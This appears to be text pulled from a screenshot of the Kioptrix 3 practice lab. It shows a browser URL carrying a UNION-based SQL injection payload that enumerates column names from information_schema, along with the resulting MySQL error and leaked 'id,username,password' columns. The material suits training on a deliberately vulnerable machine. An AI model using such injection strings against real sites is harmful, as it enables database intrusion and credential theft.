 kioptrix3.com/gallery/gallery.php?id=1 UNION ALL SELECT NULL,group_concat(column_name),NULL,NULL,NULL,NULL from information_schema.c
140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
got goat?
SECURITY ....
Home » Ligoat Press Room
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ')
order by dateuploaded desc limit 1' at line 1
id,username,password
Sub Galleries: